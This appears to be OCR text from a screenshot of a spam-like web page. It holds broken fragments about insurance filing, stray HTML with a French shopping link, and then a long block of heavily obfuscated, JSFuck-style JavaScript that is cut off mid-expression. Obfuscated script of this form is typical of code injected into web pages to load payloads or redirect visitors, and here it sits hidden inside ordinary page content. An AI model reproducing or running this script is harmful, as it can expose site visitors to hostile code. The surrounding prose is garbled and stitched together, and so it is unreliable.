
s that limit. If you create the
en when they fail to properly file
t properly validate record
ven running your adapted to suit the
pment, which was conducted. A
valid adjuster, an agent, a teller,
e spouses and. </p>
oresal Paris</li><li>Acheter
[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[+[]]+$[25]+$[26]+$[13]+$[27]+$[23]+$[14]+$[13]+([]+[]+{})[+!+[]]+$[28]+$[10]+$[13]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+(!![]+[])[+!+[]]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[26]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(